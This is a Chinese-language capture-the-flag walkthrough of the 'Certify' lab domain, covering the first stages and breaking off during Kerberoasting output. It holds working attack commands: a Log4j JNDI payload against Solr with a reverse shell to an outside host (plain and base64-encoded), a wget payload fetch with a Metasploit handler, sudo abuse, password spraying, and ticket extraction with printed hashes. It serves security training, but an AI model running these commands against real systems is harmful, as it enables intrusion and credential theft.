前言
本文所使用的工具可参考以下仓库:
Awesome_Pentest_Tools: 一站式渗透测试与红队工具合集,旨在帮助渗透测试人员打造自己的工具链
靶标介绍:
Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
flag1 fscan扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ./fscan -h 39.99.137.92 -p 1-65535 | __ / /_\/____/ __ |/ __ | '__/ _` |/ __ | |/ / / /_\\_____\__ \ (__ | | | (_ | | (__ | < \____/ |___/\___ |_ | \__,_ |\___ |_ |\_\ fscan version: 1.8.4 start infoscan 39.99.137.92:80 open 39.99.137.92:22 open 39.99.137.92:8983 open [*] alive ports len is: 3 start vulscan [*] WebTitle http://39.99.137.92 code:200 len:612 title:Welcome to nginx! [*] WebTitle http://39.99.137.92:8983 code:302 len:0 title:None 跳转url: http://39.99.137.92:8983/solr/ [*] WebTitle http://39.99.137.92:8983/solr/ code:200 len:16555 title:Solr Admin 已完成 3/3 [*] 扫描结束,耗时: 4m44.421381435s
有ssh服务、一个默认的80端口Welcometonginx!页面、SolrAdmin

log4j 访问8983端口,发现配置项有log4j,
搜索发现solr的Nday存在log4j漏洞,我们可以进行log4j RCE
【vulhub】Log4j2:CVE-2021-44228漏洞复现_vulhub cve-2021-44228-CSDN博客

dnslog测出可以打jndi
1 http:// 39.99 .137.92 :8983 /solr/ admin/collections?action=${jndi:ldap:/ /5 q46n7.dnslog.cn}
用工具
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 bash -i >& /dev/tcp/公网IP/54500 0 >&1 -1.0 -SNAPSHOT-all.jar -C bash -c " {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC43NC4yMy81NDUwMCAwPiYx}|{base64,-d}|{bash,-i}" -A 公网IP-1.0 -SNAPSHOT-all.jar -C bash -c " {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC43NC4yMy81NDUwMCAwPiYx}|{base64,-d}|{bash,-i}" -A 公网IPADDRESS ] >> 公网IPCOMMAND ] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC43NC4yMy81NDUwMCAwPiYx}|{base64,-d}|{bash,-i}Target environment (Build in JDK whose trustURLCodebase is false and have Tomcat 8 + or SpringBoot 1.2 .x+ in classpath ): rmi: Target environment (Build in JDK 1.7 whose trustURLCodebase is true ): rmi: ldap: Target environment (Build in JDK 1.8 whose trustURLCodebase is true ): rmi: ldap: ----------------------------Server Log---------------------------- 2025-08-12 21:25:18 [JETTYSERVER]>> Listening on 0.0.0.0:8180 2025-08-12 21:25:18 [RMISERVER] >> Listening on 0.0.0.0:1099 2025-08-12 21:25:19 [LDAPSERVER] >> Listening on 0.0.0.0:1389
结合上面payload,监听端口以及触发工具
1 2 3 4 5 6 7 8 54500 // 39.99 .137.92 :8983 /solr/ admin/cores?action=${jndi:ldap:/ /公网IP:1389/ b9zvnc}// 39.99 .137.92 :8983 /solr/ admin/cores?action=${jndi:rmi:/ /公网IP:1099/ b9zvnc}

反弹成功,sudo提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 solr@ubuntu :/opt/solr/server $ sudo -lMatching Defaults entries for solr on ubuntu: :/usr/local/bin \:/usr/sbin \:/usr/bin \:/sbin \:/bin \:/snap/bin User solr may run the following commands on ubuntu: NOPASSWD: /usr/bin/grc@ubuntu :/opt/solr/server $ sudo grc cat /root/flag/flag01.txt Easy right?Maybe you should dig into my core domain network.flag01: flag{41 e6ca63-ec8a-40 c0-8362 -5 b9eebd62bad}
flag2 直接提到root权限
wget传马
1 2 3 wget http:// 公网IP:8000 /msf/m b22// 公网IP:8000 /linux_x64_agent
加权限,上线msf
1 2 3 4 5 6 7 8 9 use exploit/multi/handlerset payload linux/x64/meterpreter/bind_tcpset RHOST 39.99.137.92set LPORT 54522
看看网段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ifconfig eth0 : flags=4163 <UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.22.9.19 netmask 255.255.0.0 broadcast 172.22.255.255 inet6 fe80::216 :3 eff:fe19:68 a7 prefixlen 64 scopeid 0 x20<link>ether 00 :16 :3 e:19 :68 :a7 txqueuelen 1000 (Ethernet)RX packets 898667 bytes 308274699 (308 .2 MB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 751962 bytes 83966179 (83 .9 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo : flags=73 <UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0 x10<host>loop txqueuelen 1000 (Local Loopback)RX packets 16060 bytes 10271116 (10 .2 MB)RX errors 0 dropped 0 overruns 0 frame 0 TX packets 16060 bytes 10271116 (10 .2 MB)TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
fscan扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 ./fscan -h 172 .22 .9 .0 /24 1 .8 .4 172 .22 .9 .19 is alive172 .22 .9 .7 is alive172 .22 .9 .47 is alive172 .22 .9 .26 is alive[*] Icmp alive hosts len is: 4 172.22.9.47:21 open172.22.9.26:445 open172.22.9.47:445 open172.22.9.7:445 open172.22.9.26:139 open172.22.9.47:139 open172.22.9.7:139 open172.22.9.26:135 open172.22.9.47:80 open172.22.9.7:80 open172.22.9.47:22 open172.22.9.19:80 open172.22.9.7:135 open172.22.9.7:88 open172.22.9.19:8983 open172.22.9.19:22 open[*] alive ports len is: 16 [*] WebTitle http://172 .22 .9 .19 code:200 len:612 title:Welcome to nginx![*] NetInfo [*] 172 .22 .9 .26 [->] DESKTOP-CBKTVMO[->] 172 .22 .9 .26 [*] NetInfo [*] 172 .22 .9 .7 [->] XIAORANG-DC[->] 172 .22 .9 .7 [*] WebTitle http://172 .22 .9 .7 code:200 len:703 title:IIS Windows Server[*] OsInfo 172 .22 .9 .47 (Windows 6 .1 )[*] NetBios 172 .22 .9 .47 fileserver Windows 6 .1 [*] NetBios 172 .22 .9 .7 [+] DC:XIAORANG\XIAORANG-DC [*] WebTitle http://172 .22 .9 .47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works[*] NetBios 172 .22 .9 .26 DESKTOP-CBKTVMO.xiaorang.lab �Windows Server 2016 Datacenter 14393 [*] WebTitle http://172 .22 .9 .19 :8983 code:302 len:0 title:None 跳转url: http://172 .22 .9 .19 :8983 /solr/[+] PocScan http://172 .22 .9 .7 poc-yaml-active-directory-certsrv-detect [*] WebTitle http://172 .22 .9 .19 :8983 /solr/ code:200 len:16555 title:Solr Admin15 /16 [-] ftp 172 .22 .9 .47 :21 ftp ftp111 530 Login incorrect. 16 /16 [*] 扫描结束,耗时: 1m8.035102799s
有四台存活主机
172.22.9.19:已拿下
172.22.9.47:fileserver,Windows 6.1(Windows 7/Server 2008 R2)
172.22.9.7:DC(域控),XIAORANG-DC,Windows Server
172.22.9.26:DESKTOP-CBKTVMO.xiaorang.lab,Windows Server 2016 Datacenter
发现如下开放端口(部分):
IP
开放端口
服务可能性
172.22.9.47
21, 22, 80, 139, 445
FTP、SSH、Web、SMB
172.22.9.26
135, 139, 445
MS RPC、SMB
172.22.9.7
80, 88, 135, 139, 445
Web、Kerberos、MS RPC、SMB
172.22.9.19
22, 80, 8983
SSH、Web、Solr
SMB 发现存在文件服务器,根据提示,猜测文件服务器存在smb的共享,但是fscan不扫描smb的共享模式,只能使用nmap扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 # 本地nmap 没试成功,一直显示filtered proxychains nmap -sT -A -Pn 172.22 .9 .47 >> nmap01 .txt nmap 了nmap -A -Pn 172.22 .9 .47 Starting Nmap 7.80 ( https :172.22 .9.47 0.00020s latency).Not shown : 995 closed ports21 /tcp open ftp vsftpd 3.0 .3 22 /tcp open ssh OpenSSH 7.6 p1 Ubuntu 4 ubuntu0.7 (Ubuntu Linux; protocol 2.0 )ssh-hostkey : 2048 d5 :06 :d6 :73 :28 :f2 :11 :ae :fb :19 :a3 :8 f :82 :9 e :b7 :05 (RSA)256 0 c :18 :ea :a9 :85 :cf :e7 :f4 :a1 :1 a :ca :66 :44 :3 d :c0 :54 (ECDSA)256 03 :cf :e5 :a8 :02 :0 b :3 d :51 :5 f :6 c :d1 :f6 :56 :b9 :f4 :d9 (ED25519)80 /tcp open http Apache httpd 2.4 .29 ((Ubuntu))_http-server-header : Apache/2.4 .29 (Ubuntu)_http-title : Apache2 Ubuntu Default Page : It works139 /tcp open netbios-ssn Samba smbd 3 .X - 4 .X (workgroup : WORKGROUP)445 /tcp open netbios-ssn Samba smbd 4.7 .6 -Ubuntu (workgroup : WORKGROUP)Address : EE :FF :FF :FF :FF :FF (Unknown)https :fingerprint :OS :SCAN (V=7.80% E=4% D=8 /13% OT=21% CT=1% CU=33424% PV=Y%DS=1% DC=D%G=Y%M=EEFFFF%TOS :M=689 C895B%P=x86_64-pc-linux-gnu)SEQ (SP=106% GCD=1% ISR=10 A%TI=Z%CI=Z%II=IOS :%TS=A)OPS (O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%OOS :5 =M5B4ST11NW7%O6=M5B4ST11)WIN (W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6OS :=FE88)ECN (R=Y%DF=Y%T=40% W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1 (R=Y%DF=Y%T=40% S=OOS :%A=S+%F=AS%RD=0% Q=)T2 (R=N)T3 (R=N)T4 (R=Y%DF=Y%T=40% W=0% S=A%A=Z%F=R%O=%RD=OS :0% Q=)T5 (R=Y%DF=Y%T=40% W=0% S=Z%A=S+%F=AR%O=%RD=0% Q=)T6 (R=Y%DF=Y%T=40% W=0% OS :S=A%A=Z%F=R%O=%RD=0% Q=)T7 (R=Y%DF=Y%T=40% W=0% S=Z%A=S+%F=AR%O=%RD=0% Q=)U1 (OS :R=Y%DF=N%T=40% IPL=164% UN=0% RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE (R=Y%DFI=OS :N%T=40% CD=S)Distance : 1 hopInfo : Host : FILESERVER; OSs : Unix, Linux; CPE : cpe :/o :linux :linux_kernelresults :_clock-skew : mean : -2 h40m00s, deviation : 4 h37m07s, median : 0s _nbstat : NetBIOS name : FILESERVER, NetBIOS user : <unknown>, NetBIOS MAC : <unknown> (unknown)smb-os-discovery : OS : Windows 6.1 (Samba 4.7 .6 -Ubuntu)name : fileservername : FILESERVER\x00name : \x00FQDN : fileservertime : 2025 -08-13T20 :47 :20 +08 :00 smb-security-mode : account_used : guestauthentication_level : userchallenge_response : supportedmessage_signing : disabled (dangerous, but default)smb2-security-mode : 2.02 : not requiredsmb2-time : date : 2025 -08-13T12 :47 :20 start_date : N/A1 0.20 ms 172.22 .9.47 and Service detection performed. Please report any incorrect results at https :done : 1 IP address (1 host up) scanned in 25.75 seconds
扫smb
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 nmap - p 445 ,139 - -script smb-enum-shares,smb-enum-users,smb-os-discovery 172.22 .9.47 7.80 ( https://nmap.org ) at 202 5-0 8-13 20 :44 CST172.22 .9.47 0.00015 s latency).139 /tcp open netbios-ssn445 /tcp open microsoft-dsAddress: EE:FF:FF:FF:FF:FF (Unknown)results: smb-enum-shares: account_used: guest172.22 .9.47 \IPC$: Type: STYPE_IPC_HIDDENComment: IPC Service (fileserver server (Samba, Ubuntu))Users: 1 Users: <unlimited> Path: C:\tmpaccess: READ/WRITE access: READ/WRITE 172.22 .9.47 \fileshare: Type: STYPE_DISKTREEComment: bill shareUsers: 0 Users: <unlimited> Path: C:\home\sambaaccess: READ/WRITE access: READ/WRITE 172.22 .9.47 \print$: Type: STYPE_DISKTREEComment: Printer DriversUsers: 0 Users: <unlimited> Path: C:\var\lib\samba\printersaccess: <none> access: <none> _smb-enum-users: ERROR: Script execution failed (use - d to debug)smb-os-discovery: OS: Windows 6.1 (Samba 4.7 .6 - Ubuntu)name: fileservername: FILESERVER\x00name: \x00FQDN: fileservertime: 202 5-0 8-13 T20:44 :41 + 08 :00 done: 1 IP address (1 host up) scanned in 0.61 seconds
发现确实存在未授权,可以直连SMB 文件共享服务器(172.22.9.47:fileserver),并枚举和操作远程的 SMB 共享目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 proxychains4 impacket-smbclient 172.22 .9.47 13.0 .dev0 - Copyright Fortra, LLC and its affiliated companies 127.0 .0.1 :55556 ... 172.22 .9.47 :445 ... OKfor list of commandsprint $0 Wed Jul 13 16 :12 :10 2022 .0 Wed Jul 13 12 :35 :08 2022 ..61440 Wed Jul 13 15 :46 :55 2022 personnel.db0 Tue Aug 12 20 :11 :19 2025 secret9572925 Wed Jul 13 16 :12 :03 2022 Certified_Pre-Owned.7z 10406101 Wed Jul 13 16 :08 :14 2022 Certified_Pre-Owned.pdf0 Tue Aug 12 20 :11 :19 2025 .0 Wed Jul 13 16 :12 :10 2022 ..659 Tue Aug 12 20 :11 :19 2025 flag02.txt\ ____\|\ ___ \ |\ __ \|\___ ___\\ \|\ _____\\ \ / /|\ \ \___|\ \ __/|\ \ \|\ \|___ \ \_\ \ \ \ \__/ \ \ \/ / /\ \ \ \ \ \_|/_\ \ _ _\ \ \ \ \ \ \ \ __\\ \ / / \ \ \____\ \ \_|\ \ \ \\ \| \ \ \ \ \ \ \ \_| \/ / / \ \_______\ \_______\ \__\\ _\ \ \__\ \ \__\ \__\__/ / / \|_______|\|_______|\|__|\|__| \|__| \|__|\|__|\___/ / \|___|/ 17897269 -3c 19-49ce -8b 20-170731822a 64}do you know what an SPN is ?
还有提示 you have enumerated smb. But do you know what an SPN is?(确实,你已经提到了 smb。但是,你是否了解 SPN 的含义呢?)

flag3&flag4 爆破 rdp 账号 下载并打开数据库文件personnel.db,发现用户名和密码
1 2 # cd ..# get personnel.db
在Kali里导出用户名、密码,按如下格式
密码喷洒一下
1 2 3 4 5 6 7 8 9 10 proxychains4 crackmapexec smb 172.22.9.26 -u user.txt -p password.txt --continue-on -success172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\zhangjian:i9XDE02pLVf 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\liupeng:fiAzGwEMgTY 172.22.9.26 smb445 ][smb] host: 172.22.9.26 login: zhangjian password: i9XDE02pLVf445 ][smb] host: 172.22.9.26 login: liupeng password: fiAzGwEMgTY
xiaorang.lab\zhangjian:i9XDE02pLVf
xiaorang.lab\liupeng:fiAzGwEMgTY
SPN 获得了两个账号,但是两个rdp都失败了,根据flag2提示打SPN
这里需要先简单提及几个概念

Kerberos :域环境中非常常见的身份认证协议,认证过程主要有以下三个方面
身份验证服务 (AS) 交换 (KRB_AS_*)
票证授予服务 (TGS) 交换 (KRB_TGS_*)
客户端/服务器 (AP) 交换 (KRB_AP_*)
在这里我们主要关注的是TGS交换过程,这里的AS和TGS是KDC的两个组成部分
SPN
服务主体名称(SPN:ServicePrincipal Names)是服务实例的唯一标识符。可以理解为域内服务的身份证,每个服务都有一个唯一的SPN,而服务在注册SPN的时候会和账号进行绑定,因此SPN起到了将服务实例与服务登录帐户相关联的作用。一个SPN对应一个账户和一个服务,但一个账户可以对应多个SPN和服务
这里比较重要的是,任何一个域内账户都可以向DC查询所有域内用户对应的SPN 并进行TGS交换 过程,在KRB_TGS_REP 过程将会返回查询到的用户的TGS tickets ,然后我们即可使用爆破工具对于返回的票据进行爆破,获取对应明文。
使用GetUserSPNs寻找注册在域用户下的SPN,输入 hydra 爆破出来的密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 proxychains4 impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf :fiAzGwEMgTY :i9XDE02pLVf /etc/proxychains4.conf /usr/lib/x86_64-linux-gnu/libproxychains.so.4 ... 127.0.0.1:55556 ... 172.22.9.7:389 ... OK------------------------------------- -------- -------- -------------------------- --------- ---------- :45 :45.213944 <never> :45 :45.213944 <never> :45 :39.767035 <never> .. ... 127.0.0.1:55556 ... 172.22.9.7:88 ... OK... 127.0.0.1:55556 ... 172.22.9.7:88 ... OK... 127.0.0.1:55556 ... 172.22.9.7:88 ... OKcd 088b3ea9fcd38da43afdef13d1ad4885e833a2b5a83b50fa5e99db3cf6d7182765915b34adb44a3eaa329a0e9248cf2b28e85ade4cdafd93014f4d9005784ba3c297a65f609f7e07bd2f97fa7fe366c16c55ecddaeba6ceccf491a9f030c0a71c2be441f710dd9409e801affca13736cac17c587a64a45908ceaeafa2f0ce7181d3b653bbcea470bea8b99745a391953b1748091be3d76d49c0bdc5483514e4de9672e93ebf0a4612308ca7e7faea0e5c18178948c6bcad5022f54f9d91461f78e62de4fdfc379f560b9fde1bd9ee86b777508a8dabd475fb09fe54d9c3ff91a350f843c6df7b4120e6aa3360deba290d2a0c15a47a92349b59c02b81cbf2daea600841410e2134ad4355d8beb545c616f8dcec064b0fbfc9c4b9fd26332dbe17d68f856ccfd10d9ba79f991dd765b313fef433d5ffbe0dd836859149fe560eea4a7b1f77de2cd 9ef8bd6b200966c25eba6244cb945d7aa92332219e8b800a2070d279f06ec74011f69065d9d1cd 8df8f00952a5dceb02edd5c83261fefa35a5d09cc2c0d9049dfaba67a33abcc047dca2cd 645b6b53bfe8b00505f88b7b090b865b8c0e62438876433eafe94edee722285e17d4e920fe4d71dba2afb6609f10fb74bab046656e34efcbd4c656f0523b3caafa1... 127.0.0.1:55556 ... 172.22.9.7:88 ... OKcd 603c8ed3aae4af8205bfa54f72ae5e3128c18496fd00d76398818ae73bfa2ba9d9155e5cfdfb268248d1373e62d474048d7448f550d61ab5dd3e4fd7003c715cfd973b2007d6907166c80d0ef6cfa64a33a6308b4161575eb4ec6ff25a09a794790a06275e18086ed9e1ac3c2d73a1e3933fafec8cb4185008327fbea1da4adaee812a18a978103ca6c5bd0af1991adfa562ad8a3a25cb37bb2c750f28d44f8cf73ccf4735587758e5f242a26742e1cc25e58ca06fc19b78e89a1991e8dc8f581426919ff078de878abcdf69f76784153bd492e8d8135b6bb65722bc2a94640098853d367eba5c20a1eda0defe55d91a993cd 8531efd9fe8f8a4176779b164177c74b76c1462836dc42d45169d7f0d2b90a182a46f9710ddcb49b0ddffe1651208a022016cc5e1f18300bb84c0054ce2aaf3d58aff9759c6676e6b16c3feb7e8b9d1e463212c936a3b5f232e34f6c5583250d6a03297ae6d69b6975ddd2dd9c9c8516bacd6d6113ae91beb7dc3dd7f603617d2695af660e82cc2b6bedb87660286f9ede6eecd24103941e37dc9356526d4b734d59293596cf342c74e0dd4d672bd7114473dc131d3e601fd2e8001bc91e67fdfa3de8d927b01d00683fcc2f73f9d9bb7c557fe3eec60b643681841eb230b4510781741dff8c956bc47aa2f8a048a1af41d769352e9284d63aacdb7004d588c0acb845e650fe5a257d0ebb816b689792c863d8763ff409f8306db3f3b5a54ed4610704038c1aef89cba469283ef6a5e2818f6a3b139d42a7b4ab32138ee170e10f910b9aacf158c8eede1081ed79bf0a0896fdbda68c6d8421a08ee3403a8603293ed99b6b13c16c05d411cc2169c88dc53cffe11bbcba988761d83513a9f8318a21e8f6ba606c0e37c43223ed7b857816c1c27d3fce5ceb381bbfe2de138a5e99eda00051a18acb86118ced863c9630e51846b1b5561c88ec510e4b7aff1576ce0579d25c11ec47a5efa33e43238b3aa62a163fd49c20a6e2471d965a492857853ad84e4eb37eab9eaed18a90f68a2c96ee8fb63cb7740eb35e28539678d5c8921dcae5fd8f30c36ec71afb134a70e184dd48161f1b7afeae3d0dd00b35b5b89895ca0912d8ab884d6838d9168686d2586527d392c3746e4a87ca0d0141696128ed8aa428da46d1c6c53a298f3bb5791936a1189e0f30db03f8c7ace8a1f055fce8e37b942f2a7ef:fiAzGwEMgTY /etc/proxychains4.conf /usr/lib/x86_64-linux-gnu/libproxychains.so.4 ... 127.0.0.1:55556 ... 172.22.9.7:389 ... OK------------------------------------- -------- -------- -------------------------- --------- ---------- :45 :45.213944 <never> :45 :45.213944 <never> :45 :39.767035 <never> .. ... 127.0.0.1:55556 ... 172.22.9.7:88 ... OK... 127.0.0.1:55556 ... 172.22.9.7:88 ... OK... 127.0.0.1:55556 ... 172.22.9.7:88 ... OKcd 